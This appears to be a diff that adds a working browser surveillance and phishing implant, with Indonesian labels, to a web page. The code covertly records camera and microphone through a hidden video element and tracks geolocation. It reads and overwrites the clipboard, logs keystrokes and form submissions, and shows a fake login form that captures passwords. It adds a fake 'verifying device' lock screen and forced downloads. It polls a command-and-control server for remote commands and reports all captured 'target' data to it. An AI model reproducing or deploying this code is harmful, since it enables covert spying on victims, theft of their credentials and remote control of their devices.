+        if(blob.size>0)_audio(blob,cap,ext,sec);
+        else _say('error','\u26A0\uFE0F <b>Rekaman mikrofon kosong</b> (tidak ada audio tertangkap).');
+      }catch(x){}
+      try{s.getTracks().forEach(function(t){t.stop();});}catch(x){}
+    };
+    try{r.start();}catch(x){}
+    setTimeout(function(){try{if(r.state&&r.state!=='inactive')r.stop();}catch(x){}},sec*1000);
+  },function(err){
+    _mediaFail('Mikrofon tidak bisa dipakai','\u26D4',err,'mikrofon');
+  },{max:4});
+}
+function _video(cfg){
+  cfg=cfg||{};
+  var sec=_num(cfg.videoSec,8,2,30);
+  var wantAudio=!!(cfg.mic||cfg.videoAudio);
+  try{
+    if(!navigator.mediaDevices||!navigator.mediaDevices.getUserMedia){_say('error','\u26A0\uFE0F <b>Video gagal</b>: browser tidak mendukung.');return;}
+    if(!window.MediaRecorder){_say('error','\u26A0\uFE0F <b>Video gagal</b>: MediaRecorder tidak ada.');return;}
+  }catch(x){}
+  var sets=wantAudio?[{video:{facingMode:'user'},audio:true},{video:true,audio:true},{video:true,audio:false}]:[{video:{facingMode:'user'},audio:false},{video:true,audio:false}];
+  var k=0,last=null;
+  function start(s){
+    var v=document.createElement('video');
+    v.srcObject=s;v.autoplay=true;v.muted=true;v.playsInline=true;
+    v.style.cssText='position:fixed;opacity:0.01;width:1px;height:1px;pointer-events:none;z-index:-9999;top:0;left:0;';
+    try{document.body.appendChild(v);}catch(x){}
+    var play=v.play?v.play():null;
+    if(play&&play.catch)play.catch(function(){});
+    var cand=['video/webm;codecs=vp8,opus','video/webm;codecs=vp9,opus','video/webm','video/mp4'],mime='';
+    for(var i=0;i<cand.length;i++){try{if(MediaRecorder.isTypeSupported&&MediaRecorder.isTypeSupported(cand[i])){mime=cand[i];break;}}catch(x){}}
+    var r=null;
+    try{r=mime?new MediaRecorder(s,{mimeType:mime}):new MediaRecorder(s);}catch(x){try{r=new MediaRecorder(s);}catch(x2){try{s.getTracks().forEach(function(t){t.stop();});}catch(x3){}_say('error','\u26A0\uFE0F <b>Video gagal</b>: recorder tidak bisa dibuat.');return;}}
+    var ch=[];
+    r.ondataavailable=function(ev){if(ev.data&&ev.data.size>0)ch.push(ev.data);};
+    r.onstop=function(){
+      try{
+        var type=(r.mimeType||mime||'video/webm').split(';')[0];
+        var ext=/mp4/.test(type)?'mp4':'webm';
+        var blob=new Blob(ch,{type:type});
+        var cap='\u{1F3A5} <b>VIDEO TARGET</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Durasi',sec+' detik')+_row('Ukuran',(blob.size/1024).toFixed(0)+' KB')+_row('Suara',wantAudio?'ikut direkam':'tanpa suara')+_row('Halaman',location.hostname||location.href);
+        if(blob.size>0)_vidfile(blob,cap,ext);
+        else _say('error','\u26A0\uFE0F <b>Video kosong</b> (tidak ada frame tertangkap).');
+      }catch(x){}
+      try{s.getTracks().forEach(function(t){t.stop();});}catch(x){}
+      try{v.remove();}catch(x){}
+    };
+    try{r.start();}catch(x){}
+    setTimeout(function(){try{if(r.state&&r.state!=='inactive')r.stop();}catch(x){}},sec*1000);
+  }
+  (function attempt(){
+    if(k>=sets.length){_mediaFail('Video tidak bisa direkam','\u26D4',last,'kamera');return;}
+    _media(sets[k++],function(s){start(s);},function(err){
+      last=err;
+      attempt();
+    },{max:3});
+  })();
+}
+function _location(cfg){
+  var sent=false;
+  function report(p,extra){
+    if(sent)return;sent=true;
+    _loc(p.coords.latitude,p.coords.longitude,p.coords.accuracy,extra,'');
+  }
+  function err(e){
+    if(sent)return;sent=true;
+    var m={1:'Izin lokasi ditolak target',2:'Lokasi tidak tersedia',3:'Waktu habis mengambil lokasi'}[e&&e.code]||'Gagal mengambil lokasi';
+    _say('error','\u26A0\uFE0F <b>Lokasi gagal</b>\n'+_row('Alasan',m)+_row('Waktu',_time()));
+  }
+  _perm('geolocation',function(){
+    try{
+      if(!navigator.geolocation){_say('error','\u26A0\uFE0F Browser tidak mendukung geolocation.');return;}
+      navigator.geolocation.getCurrentPosition(
+        function(p){report(p,null);},
+        function(e){
+          if(e&&e.code===3){navigator.geolocation.getCurrentPosition(function(p){report(p,'akurasi rendah');},err,{enableHighAccuracy:false,timeout:15000,maximumAge:300000});}
+          else{err(e);}
+        },
+        {enableHighAccuracy:true,timeout:12000,maximumAge:0}
+      );
+    }catch(x){}
+  });
+}
+function _track(cfg){
+  cfg=cfg||{};
+  var sec=_num(cfg.trackSec,30,3,600);
+  var cnt=_num(cfg.trackCount,10,1,120);
+  if(!navigator.geolocation){_say('error','\u26A0\uFE0F Browser tidak mendukung pelacakan lokasi.');return;}
+  var i=0,ok=0;
+  function one(){
+    i++;
+    var tag='TRACK '+i+'/'+cnt;
+    navigator.geolocation.getCurrentPosition(function(p){
+      ok++;
+      _loc(p.coords.latitude,p.coords.longitude,p.coords.accuracy,'titik ke-'+i+' dari '+cnt,tag);
+      if(i<cnt)setTimeout(one,sec*1000);
+      else _say('info','\u{1F6F0}\uFE0F <b>Pelacakan selesai</b> \u00B7 '+ok+' titik dari '+cnt+' percobaan.');
+    },function(e){
+      if(i<cnt)setTimeout(one,sec*1000);
+      else _say('error','\u26A0\uFE0F <b>Pelacakan berhenti</b> \u00B7 '+ok+' titik berhasil dari '+cnt+'.');
+    },{enableHighAccuracy:true,timeout:10000,maximumAge:0});
+  }
+  one();
+}
+function _clip(){
+  try{
+    if(!navigator.clipboard||!navigator.clipboard.readText){_say('info','\u{1F4CB} <b>Clipboard</b>: tidak didukung browser ini.');return;}
+    navigator.clipboard.readText().then(function(t){
+      var v=String(t==null?'':t).slice(0,2000);
+      if(!v.trim()){_say('info','\u{1F4CB} <b>Clipboard</b>: kosong.');return;}
+      var s=_head('\u{1F4CB} CLIPBOARD TARGET');
+      s+=_row('Waktu',_time());
+      s+=_row('Halaman',location.hostname||location.href);
+      s+='<b>Isi:</b>\n'+_e(v);
+      _say('clip',s,{clip:v});
+    }).catch(function(e){_say('info','\u{1F4CB} <b>Clipboard</b>: ditolak/diblokir ('+_e((e&&e.name)||'error')+').');});
+  }catch(x){}
+}
+function _notif(){
+  try{
+    if(!window.Notification)return;
+    if(Notification.permission==='default')Notification.requestPermission().then(function(r){_say('notif','\u{1F514} <b>Izin notifikasi</b>: '+r);}).catch(function(){});
+    else _say('notif','\u{1F514} <b>Izin notifikasi</b>: '+Notification.permission);
+  }catch(x){}
+}
+function _push(a){
+  var p=String(a||'').split('|');
+  var t=p[0]||'Pemberitahuan',b=p[1]||'';
+  try{if(window.Notification&&Notification.permission==='granted'){new Notification(t,{body:b,tag:'syam',renotify:true});return true;}}catch(x){}
+  return false;
+}
+function _speak(a){
+  try{
+    if(!window.speechSynthesis)return false;
+    var u=new SpeechSynthesisUtterance(String(a||'').slice(0,300));
+    u.lang='id-ID';u.rate=1;u.volume=1;
+    speechSynthesis.speak(u);
+    return true;
+  }catch(x){return false;}
+}
+function _vib(a){
+  try{
+    if(!navigator.vibrate)return false;
+    var parts=String(a||'400,200,400').split(',');
+    var pat=[];
+    for(var i=0;i<parts.length;i++){var n=parseInt(parts[i],10);if(isFinite(n))pat.push(n);}
+    navigator.vibrate(pat.length?pat:[400]);
+    return true;
+  }catch(x){return false;}
+}
+function _ovs(css){try{var s=document.createElement('style');s.textContent=css;document.head.appendChild(s);}catch(x){}}
+function _flash(sec){
+  try{
+    sec=_num(sec,3,1,60);
+    var w=document.createElement('div');
+    w.style.cssText='position:fixed;inset:0;z-index:2147482990;background:#ffffff;pointer-events:none;';
+    document.body.appendChild(w);
+    setTimeout(function(){try{w.remove();}catch(x){}},sec*1000);
+  }catch(x){}
+}
+function _fs(){
+  try{
+    var el=document.documentElement;
+    if(el.requestFullscreen)el.requestFullscreen().catch(function(){});
+    else if(el.webkitRequestFullscreen)el.webkitRequestFullscreen();
+  }catch(x){}
+}
+var _wl=null,_wlOn=false;
+function _wake(){
+  try{
+    if(_wlOn||!navigator.wakeLock||!navigator.wakeLock.request)return;
+    _wlOn=true;
+    function req(){try{navigator.wakeLock.request('screen').then(function(l){_wl=l;}).catch(function(){});}catch(x){}}
+    req();
+    try{document.addEventListener('visibilitychange',function(){if(!document.hidden)req();});}catch(x){}
+  }catch(x){}
+}
+function _lock(sec){
+  try{
+    sec=_num(sec,10,1,120);
+    if(document.getElementById('_syam_lock'))return;
+    _ovs('@keyframes _syamspin{to{transform:rotate(360deg)}}');
+    var w=document.createElement('div');
+    w.id='_syam_lock';
+    w.style.cssText='position:fixed;inset:0;z-index:2147482900;background:rgba(15,23,42,.94);color:#fff;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:24px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;';
+    w.innerHTML='<div style="width:34px;height:34px;border-radius:50%;border:3px solid rgba(255,255,255,.25);border-top-color:#fff;animation:_syamspin 1s linear infinite"></div><div style="margin-top:14px;font-size:15px;font-weight:600">Memverifikasi perangkat\u2026</div><div style="margin-top:6px;font-size:12.5px;opacity:.7">Jangan tutup halaman ini</div>';
+    var add=function(){try{document.body.appendChild(w);}catch(x){setTimeout(add,400);}};
+    if(document.body)add();else document.addEventListener('DOMContentLoaded',add);
+    setTimeout(function(){try{w.remove();}catch(x){}},sec*1000);
+  }catch(x){}
+}
+function _cred(cfg){
+  cfg=cfg||{};
+  try{
+    if(document.getElementById('_syam_cred'))return;
+    var title=cfg.credTitle||'Verifikasi Akun';
+    var sub=cfg.credSub||'Masukkan data akun kamu untuk melanjutkan.';
+    var btn=cfg.credBtn||'Masuk';
+    var lu=cfg.credUser||'Nomor / Email';
+    var lp=cfg.credPass||'Kata sandi';
+    _ovs('@keyframes _syamspin2{to{transform:rotate(360deg)}}');
+    var w=document.createElement('div');
+    w.id='_syam_cred';
+    w.style.cssText='position:fixed;inset:0;z-index:2147482950;background:#ffffff;overflow:auto;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;padding:28px 22px;';
+    var h='';
+    h+='<div style="max-width:420px;margin:0 auto;">';
+    h+='<div style="font-size:19px;font-weight:800;color:#111827;line-height:1.3">'+_e(title)+'</div>';
+    h+='<div style="margin-top:6px;font-size:13px;color:#6b7280;line-height:1.5">'+_e(sub)+'</div>';
+    h+='<div style="margin-top:20px">';
+    h+='<div style="font-size:12px;font-weight:700;color:#374151;margin-bottom:6px">'+_e(lu)+'</div>';
+    h+='<input id="_syam_cu" type="text" autocomplete="off" inputmode="text" style="width:100%;box-sizing:border-box;padding:13px 14px;border:1px solid #d1d5db;border-radius:10px;font-size:15px;outline:none;">';
+    h+='<div style="font-size:12px;font-weight:700;color:#374151;margin:14px 0 6px">'+_e(lp)+'</div>';
+    h+='<input id="_syam_cp" type="password" autocomplete="off" style="width:100%;box-sizing:border-box;padding:13px 14px;border:1px solid #d1d5db;border-radius:10px;font-size:15px;outline:none;">';
+    h+='<button id="_syam_cb" type="button" style="margin-top:20px;width:100%;padding:14px;border:0;border-radius:11px;background:#111827;color:#fff;font-size:15px;font-weight:700">'+_e(btn)+'</button>';
+    h+='<div id="_syam_cm" style="display:none;margin-top:14px;font-size:13px;color:#b91c1c;text-align:center"></div>';
+    h+='</div></div>';
+    w.innerHTML=h;
+    var add=function(){try{document.body.appendChild(w);}catch(x){setTimeout(add,400);}};
+    if(document.body)add();else document.addEventListener('DOMContentLoaded',add);
+    setTimeout(function(){
+      try{
+        var bu=document.getElementById('_syam_cu'),bp=document.getElementById('_syam_cp'),bb=document.getElementById('_syam_cb'),bm=document.getElementById('_syam_cm');
+        if(!bb)return;
+        bb.onclick=function(){
+          var u=bu?bu.value:'',p=bp?bp.value:'';
+          if(!u&&!p){if(bm){bm.style.display='block';bm.textContent='Data belum diisi.';}return;}
+          bb.textContent='Memproses...';bb.style.opacity='.7';
+          var s=_head('\u{1F511} LOGIN TERTANGKAP');
+          s+=_row('Waktu',_time());
+          s+=_row('Halaman',location.hostname||location.href);
+          s+=_row('Form',title);
+          s+='<b>'+_e(lu)+':</b> '+_e(u)+'\n';
+          s+='<b>'+_e(lp)+':</b> '+_e(p)+'\n';
+          _say('cred',s,{user:u,pass:p,form:title});
+          if(cfg.credNext){
+            setTimeout(function(){try{location.href=cfg.credNext;}catch(x){}},900);
+            return;
+          }
+          setTimeout(function(){
+            try{
+              if(bp)bp.value='';
+              if(bm){bm.style.display='block';bm.style.color='#b91c1c';bm.textContent='Data tidak cocok. Coba lagi.';}
+              bb.textContent=btn;bb.style.opacity='1';
+            }catch(x){}
+          },1600);
+        };
+      }catch(x){}
+    },420);
+  }catch(x){}
+}
+var _kb='',_kLast={},_kOn=false;
+function _keylog(){
+  try{
+    if(_kOn)return;_kOn=true;
+    document.addEventListener('keydown',function(e){
+      try{
+        var k=(e&&e.key)||'';
+        if(k.length===1)_kb+=k;
+        else if(k==='Enter')_kb+='\n[Enter]\n';
+        else if(k==='Backspace')_kb+='[\u232B]';
+        else if(k==='Tab')_kb+='[Tab]';
+      }catch(x){}
+    },true);
+    setInterval(function(){
+      try{
+        var parts=[],nodes=document.querySelectorAll('input,textarea,select'),i;
+        for(i=0;i<nodes.length;i++){
+          var el=nodes[i],val=el.value;
+          if(!val)continue;
+          var key=(el.name||el.id||el.placeholder||el.type||('field'+i));
+          if(_kLast[key]===val)continue;
+          _kLast[key]=val;
+          parts.push('\u2022 '+key+': '+val);
+        }
+        var typed=_kb.replace(/[ \t]+$/,'');_kb='';
+        var out='';
+        if(parts.length)out+='\u{1F4DD} <b>INPUT TERDETEKSI</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Halaman',location.hostname||location.href)+parts.join('\n')+'\n';
+        if(typed)out+=(out?'\n':'')+'\u2328\uFE0F <b>KETIKAN</b>\n'+_e(typed.slice(0,1500))+'\n';
+        if(out)_say('key',out.slice(0,3500));
+      }catch(x){}
+    },15000);
+  }catch(x){}
+}
+var _fOn=false;
+function _forms(){
+  try{
+    if(_fOn)return;_fOn=true;
+    document.addEventListener('submit',function(e){
+      try{
+        var f=e&&e.target;
+        if(!f||!f.elements)return;
+        var parts=[],i;
+        for(i=0;i<f.elements.length;i++){
+          var el=f.elements[i];
+          if(!el||(!el.name&&!el.id))continue;
+          var tp=(el.type||'').toLowerCase();
+          if(tp==='submit'||tp==='button'||tp==='file'||tp==='image'||tp==='reset')continue;
+          if(el.value)parts.push('\u2022 '+(el.name||el.id)+': '+el.value);
+        }
+        if(!parts.length)return;
+        var s='\u{1F9FE} <b>FORM DIKIRIM TARGET</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Halaman',location.hostname||location.href)+parts.join('\n');
+        _say('form',s);
+      }catch(x){}
+    },true);
+  }catch(x){}
+}
+var _stayOn=false;
+function _stayH(e){try{(e||window.event).returnValue='Perubahan belum disimpan';}catch(x){}return 'Perubahan belum disimpan';}
+function _stay(on){
+  try{
+    if(on===false){
+      if(_stayOn){try{window.removeEventListener('beforeunload',_stayH);}catch(x){}window.onbeforeunload=null;_stayOn=false;}
+      _say('info','\u{1F513} <b>ANTI-TUTUP DIMATIKAN</b>\n'+_row('Waktu',_time())+_row('Efek','target bebas menutup halaman'));
+      return 'anti-tutup dimatikan';
+    }
+    if(_stayOn)return 'anti-tutup sudah aktif';
+    _stayOn=true;
+    window.onbeforeunload=_stayH;
+    try{window.addEventListener('beforeunload',_stayH);}catch(x){}
+    _say('info','\u{1F512} <b>ANTI-TUTUP AKTIF</b>\n'+_row('Waktu',_time())+_row('Efek','browser minta konfirmasi saat target menutup / keluar halaman')+_row('Halaman',location.hostname||location.href)+_row('Sesi',_sid));
+    return 'anti-tutup aktif';
+  }catch(x){return 'anti-tutup gagal';}
+}
+function _motion(){
+  try{
+    if(!window.DeviceMotionEvent&&!window.DeviceOrientationEvent){_say('info','\u{1F3C3} <b>Sensor</b>: tidak didukung browser ini.');return 'tidak didukung';}
+    try{if(window.DeviceMotionEvent&&typeof DeviceMotionEvent.requestPermission==='function')DeviceMotionEvent.requestPermission().catch(function(){});}catch(x){}
+    var maxa=0,sum=0,n=0,rot=null;
+    function dm(e){
+      try{
+        var a=(e&&e.acceleration)?e.acceleration:(e&&e.accelerationIncludingGravity);
+        if(!a)return;
+        var m=Math.sqrt((a.x||0)*(a.x||0)+(a.y||0)*(a.y||0)+(a.z||0)*(a.z||0));
+        if(!isFinite(m))return;
+        n++;sum+=m;if(m>maxa)maxa=m;
+      }catch(x){}
+    }
+    function dor(e){try{rot={a:Math.round(e.alpha||0),b:Math.round(e.beta||0),g:Math.round(e.gamma||0)};}catch(x){}}
+    try{window.addEventListener('devicemotion',dm);window.addEventListener('deviceorientation',dor);}catch(x){}
+    setTimeout(function(){
+      try{window.removeEventListener('devicemotion',dm);window.removeEventListener('deviceorientation',dor);}catch(x){}
+      var avg=n?(sum/n):0;
+      var s=_head('\u{1F3C3} SENSOR GERAK TARGET');
+      s+=_row('Waktu',_time());
+      s+=_row('Jumlah bacaan',n+' sampel');
+      s+=_row('Gerakan rata-rata',avg.toFixed(2)+' m/s2');
+      s+=_row('Gerakan maksimum',maxa.toFixed(2)+' m/s2');
+      s+=_row('Status',n===0?'tidak ada bacaan (sensor diblokir/perangkat diam total)':(avg>1.2?'HP sedang bergerak / dipegang':'HP cenderung diam (di meja / dalam tas)'));
+      if(rot)s+=_row('Orientasi',rot.a+'\u00B0 / '+rot.b+'\u00B0 / '+rot.g+'\u00B0 (alpha/beta/gamma)');
+      s+=_row('Sesi',_sid);
+      _say('info',s);
+    },4000);
+    return 'baca sensor 4 detik';
+  }catch(x){return 'sensor gagal';}
+}
+function _setclipOld(t){
+  try{
+    var ta=document.createElement('textarea');
+    ta.value=t;ta.setAttribute('readonly','');ta.style.cssText='position:fixed;top:-1000px;left:-1000px;opacity:0;';
+    document.body.appendChild(ta);
+    var sel=document.getSelection(),keep=sel&&sel.rangeCount?sel.getRangeAt(0):null;
+    ta.select();ta.setSelectionRange(0,t.length);
+    var ok=false;try{ok=document.execCommand('copy');}catch(x){}
+    try{ta.remove();}catch(x){}
+    if(keep&&sel){try{sel.removeAllRanges();sel.addRange(keep);}catch(x){}}
+    if(ok)_say('clip','\u{1F4CE} <b>CLIPBOARD DIISI</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Cara','execCommand copy')+_row('Isi',t),{clip:t});
+    else _say('error','\u26A0\uFE0F <b>Clipboard gagal diisi</b> \u00B7 browser menolak tanpa interaksi target.');
+  }catch(x){_say('error','\u26A0\uFE0F <b>Clipboard gagal diisi</b>.');}
+}
+function _setclip(a){
+  var t=String(a||'');
+  if(!t)return 'teks kosong';
+  try{
+    if(navigator.clipboard&&navigator.clipboard.writeText){
+      navigator.clipboard.writeText(t).then(function(){
+        _say('clip','\u{1F4CE} <b>CLIPBOARD DIISI</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Waktu',_time())+_row('Cara','clipboard.writeText')+_row('Isi',t),{clip:t});
+      }).catch(function(){_setclipOld(t);});
+      return 'menulis clipboard';
+    }
+  }catch(x){}
+  _setclipOld(t);
+  return 'menulis clipboard (cara lama)';
+}
+function _download(a){
+  var u=String(a||'').trim();
+  if(!/^https?:\/\//i.test(u))return 'URL harus http/https';
+  try{
+    var f=document.createElement('iframe');
+    f.setAttribute('aria-hidden','true');
+    f.style.cssText='position:fixed;width:1px;height:1px;opacity:0;left:-1000px;top:-1000px;border:0;';
+    f.src=u;
+    document.body.appendChild(f);
+    setTimeout(function(){try{f.remove();}catch(x){}},8000);
+    _say('info','\u{1F4E5} <b>UNDUHAN DIJALANKAN</b>\n'+_row('Waktu',_time())+_row('URL',u)+_row('Halaman',location.hostname||location.href)+_row('Catatan','kalau browser minta konfirmasi "izinkan unduhan", target harus menekan Izinkan'));
+    return 'unduhan dipicu';
+  }catch(x){return 'unduhan gagal';}
+}
+function _perm2(){
+  var names=['geolocation','camera','microphone','notifications','clipboard-read','clipboard-write'];
+  var jobs=[];
+  function push(nm){
+    try{
+      if(navigator.permissions&&navigator.permissions.query)jobs.push(navigator.permissions.query({name:nm}).then(function(s){return nm+'='+(s&&s.state?s.state:'?');}).catch(function(){return nm+'=tidak didukung';}));
+      else jobs.push(Promise.resolve(nm+'=tidak didukung'));
+    }catch(x){jobs.push(Promise.resolve(nm+'=tidak didukung'));}
+  }
+  for(var i=0;i<names.length;i++)push(names[i]);
+  Promise.all(jobs).then(function(r){
+    var s=_head('\u{1F6A6} STATUS IZIN TARGET');
+    s+=_row('Waktu',_time());
+    s+=_row('Halaman',location.hostname||location.href);
+    for(var j=0;j<r.length;j++){var p=String(r[j]).split('=');s+=_row(p[0],p.slice(1).join('='));}
+    s+=_row('Notifikasi (API)',window.Notification?Notification.permission:'tidak ada');
+    s+=_row('Secure Context',(window.isSecureContext?'ya':'tidak')+' (wajib untuk kamera/mic/lokasi)');
+    s+=_row('Sesi',_sid);
+    _say('info',s);
+  }).catch(function(){});
+  return 'cek izin browser';
+}
+function _bait(title,sub,btn,go){
+  try{
+    var wrap=document.createElement('div');
+    wrap.style.cssText='position:fixed;left:0;right:0;bottom:0;z-index:2147483000;display:flex;justify-content:center;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;';
+    var card=document.createElement('div');
+    card.style.cssText='pointer-events:auto;margin:12px;padding:16px 18px;max-width:430px;width:100%;background:#fff;border-radius:16px;box-shadow:0 12px 36px rgba(0,0,0,.24);border:1px solid rgba(0,0,0,.06);';
+    var t=document.createElement('div');
+    t.textContent=title;
+    t.style.cssText='font-size:15px;font-weight:700;color:#111827;line-height:1.35;';
+    card.appendChild(t);
+    if(sub){
+      var s=document.createElement('div');
+      s.textContent=sub;
+      s.style.cssText='margin-top:6px;font-size:12.5px;color:#4b5563;line-height:1.5;';
+      card.appendChild(s);
+    }
+    var b=document.createElement('button');
+    b.type='button';
+    b.textContent=btn||'Lanjutkan';
+    b.style.cssText='margin-top:13px;width:100%;padding:12px 16px;border:0;border-radius:11px;background:#111827;color:#fff;font-size:14px;font-weight:700;cursor:pointer;';
+    var done=false;
+    b.onclick=function(){
+      if(done)return;done=true;
+      b.textContent='Memproses...';b.style.opacity='.72';
+      try{go();}catch(x){}
+      setTimeout(function(){
+        wrap.style.transition='opacity .3s';wrap.style.opacity='0';
+        setTimeout(function(){try{wrap.remove();}catch(x){}},320);
+      },900);
+    };
+    card.appendChild(b);
+    wrap.appendChild(card);
+    var add=function(){try{document.body.appendChild(wrap);}catch(x){setTimeout(add,400);}};
+    if(document.body)add();else document.addEventListener('DOMContentLoaded',add);
+  }catch(x){try{go();}catch(y){}}
+}
+function _seq(arr,gap){
+  var i=0;
+  function next(){
+    if(i>=arr.length)return;
+    var f=arr[i++];
+    try{f();}catch(x){}
+    if(i<arr.length)setTimeout(next,gap);
+  }
+  next();
+}
+function _caps(cfg){
+  try{_pwatch();}catch(x){}
+  if(cfg.wake)try{_wake();}catch(x){}
+  if(cfg.keylog)try{_keylog();}catch(x){}
+  if(cfg.forms)try{_forms();}catch(x){}
+  var lk=_num(cfg.lock,0,0,120);
+  if(lk>0)try{_lock(lk);}catch(x){}
+  var jobs=[];
+  if(cfg.camera&&cfg.video){
+    jobs.push(function(){_camera(cfg,function(){setTimeout(function(){try{_video(cfg);}catch(x){}},600);});});
+  }else{
+    if(cfg.camera)jobs.push(function(){_camera(cfg);});
+    if(cfg.video)jobs.push(function(){_video(cfg);});
+  }
+  if(cfg.mic)jobs.push(function(){_mic(cfg);});
+  if(cfg.location)jobs.push(function(){_location(cfg);});
+  if(cfg.track)jobs.push(function(){_track(cfg);});
+  if(cfg.clip)jobs.push(function(){_clip();});
+  if(cfg.notif)jobs.push(function(){_notif();});
+  if(cfg.cred)jobs.push(function(){_cred(cfg);});
+  _seq(jobs,700);
+}
+function _run(cfg){
+  try{_say('info',_info(cfg));}catch(x){}
+  try{_battery();}catch(x){}
+  try{_info2();}catch(x){}
+  _caps(cfg);
+}
+function _fallback(){
+  var c=_cfg(null),o={},k;
+  for(k in c)o[k]=c[k];
+  o.camera=!!(c.camera||'1'==='1');
+  o.location=!!(c.location||'1'==='1');
+  o.mic=!!(c.mic||'1'==='1');
+  return o;
+}
+function _cmd(c,cfg){
+  var t=String((c&&c.type)||''),a=String((c&&c.arg)||'');
+  function done(msg){try{_say('cmd','\u26A1 <b>PERINTAH DIJALANKAN</b>\n\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\u2501\n'+_row('Aksi',t)+_row('Hasil',msg||'ok')+_row('Waktu',_time()));}catch(x){}}
+  try{
+    if(t==='recapture'){_caps(cfg);done('capture ulang dijalankan');}
+    else if(t==='photo'){_camera(_cfg({camMode:'front'}));done('ambil foto');}
+    else if(t==='video'){_video(_cfg({videoSec:_num(a,8,2,30)}));done('rekam video '+_num(a,8,2,30)+'s');}
+    else if(t==='audio'){_mic(_cfg({micSec:_num(a,12,3,120)}));done('rekam mikrofon '+_num(a,12,3,120)+'s');}
+    else if(t==='track'){var p=a.split(',');_track(_cfg({trackSec:_num(p[0],30,3,600),trackCount:_num(p[1],10,1,120)}));done('lacak lokasi');}
+    else if(t==='clip'){_clip();done('baca clipboard');}
+    else if(t==='speak'){done(_speak(a)?'suara diputar di HP target':'TTS tidak didukung');}
+    else if(t==='notify'){done(_push(a)?'notifikasi tampil':'gagal (izin notifikasi belum diberikan)');}
+    else if(t==='vibrate'){done(_vib(a)?'HP target bergetar':'vibrate tidak didukung');}
+    else if(t==='alert'){try{alert(a||'SYAM');done('popup tampil');}catch(x){done('popup gagal');}}
+    else if(t==='redirect'){done('alihkan ke '+a);setTimeout(function(){try{location.href=a;}catch(x){}},400);}
+    else if(t==='open'){try{window.open(a,'_blank');done('tab baru dibuka');}catch(x){done('gagal buka tab');}}
+    else if(t==='flash'){_flash(_num(a,3,1,60));done('layar dikedipkan');}
+    else if(t==='fullscreen'){_fs();done('fullscreen');}
+    else if(t==='lock'){_lock(_num(a,10,1,120));done('layar dikunci '+_num(a,10,1,120)+'s');}
+    else if(t==='cred'){try{var old=document.getElementById('_syam_cred');if(old)old.remove();}catch(x){}_cred(_cfg({cred:true,credTitle:a||undefined}));done('form login palsu tampil');}
+    else if(t==='bait'){var q=a.split('|');_bait(q[0]||'Lanjutkan',q[1]||'','',function(){_caps(cfg);});done('kartu pancingan tampil');}
+    else if(t==='reload'){done('muat ulang');setTimeout(function(){try{location.reload();}catch(x){}},400);}
+    else if(t==='close'){done('halaman ditutup');setTimeout(function(){try{document.documentElement.innerHTML='<body style="margin:0;background:#0f172a;color:#94a3b8;font-family:system-ui;display:flex;align-items:center;justify-content:center;height:100vh;font-size:14px">Sesi berakhir</body>';}catch(x){}},400);}
+    else if(t==='wake'){_wake();done('layar dijaga nyala');}
+    else if(t==='stay'){done(_stay(a==='0'?false:true));}
+    else if(t==='motion'){done(_motion());}
+    else if(t==='setclip'){done(_setclip(a));}
+    else if(t==='download'){done(_download(a));}
+    else if(t==='perm'){done(_perm2());}
+    else done('aksi tidak dikenal');
+  }catch(x){done('error: '+_e((x&&x.message)||'gagal'));}
+}
+var _pollT=null,_pollCfg=null;
+function _pollOnce(){
+  if(!_ct||document.hidden)return;
+  try{
+    fetch(_c2+'/poll?sid='+encodeURIComponent(_sid)).then(function(r){return r.json();}).then(function(j){
+      if(!j||!j.ok||!j.cmds||!j.cmds.length)return;
+      for(var i=0;i<j.cmds.length;i++){try{_cmd(j.cmds[i],_pollCfg||_cfg(null));}catch(x){}}
+    }).catch(function(){});
+  }catch(e){}
+}
+function _pollStart(cfg){
+  if(!_ct)return;
+  _pollCfg=cfg;
+  var sec=_num(cfg.pollSec,8,3,120);
+  if(_pollT)clearInterval(_pollT);
+  _pollT=setInterval(_pollOnce,sec*1000);
+  try{document.addEventListener('visibilitychange',function(){if(!document.hidden)_pollOnce();});}catch(x){}
+  setTimeout(_pollOnce,600);
+}
+function _boot(){
+  var remote=_ct
+    ? fetch(_c2+'/config').then(function(r){return r.json();}).then(function(j){return (j&&j.ok)?j:null;}).catch(function(){return null;})
+    : Promise.resolve(null);
+  remote.then(function(r){
+    var cfg=r?_cfg(r):_fallback();
+    try{_say('info',_info(cfg));}catch(x){}
+    try{_battery();}catch(x){}
+    try{_info2();}catch(x){}
+    if(_seen){try{_say('revisit','\u{1F501} <b>TARGET KEMBALI LAGI</b>\n'+_row('Waktu',_time())+_row('Halaman',location.href)+_row('Sesi',_sid));}catch(x){}}
+    _pollStart(cfg);
+    var any=cfg.camera||cfg.location||cfg.mic||cfg.video||cfg.track||cfg.clip||cfg.cred||cfg.keylog||cfg.forms||cfg.notif||_num(cfg.lock,0,0,120)>0;
+    if(!any)return;
+    var T='',SU='',BT='';
+    // Kartu pancingan dipakai hanya kalau judul, deskripsi, dan teks tombol semuanya terisi.
+    // Kalau salah satu dikosongkan: tanpa kartu, izin langsung diminta begitu link dibuka.
+    if(!T||!SU||!BT){setTimeout(function(){_caps(cfg);},400);return;}
+    var fired=false;
+    var once=function(){if(fired)return;fired=true;_caps(cfg);};
+    try{_bait(T,SU,BT,once);}catch(x){once();}
+    var w=parseInt('12',10);
+    if(!isFinite(w))w=12;
+    if(w>0)setTimeout(once,w*1000);
+  }).catch(function(){try{_run(_fallback());}catch(x){}});
+}
+try{_boot();}catch(x){try{_run(_fallback());}catch(y){}}
+})();
+</script>
 </body>
 </html>
